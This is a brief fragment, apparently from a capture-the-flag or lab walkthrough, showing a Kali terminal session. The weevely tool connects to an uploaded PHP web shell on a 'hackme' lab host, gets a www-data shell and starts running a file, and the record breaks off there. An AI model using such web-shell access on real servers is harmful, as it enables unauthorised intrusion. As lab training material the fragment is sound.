 root@kali:~# weevely http://192.168.254.132/uploads/12.php password
[+] weevely 3.6.2
[+] Target:     www-data@hackme:/home/legacy
[+] Session:    /root/.weevely/sessions/192.168.254.132/12_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
touchmenot
www-data@hackme:/home/legacy $ ./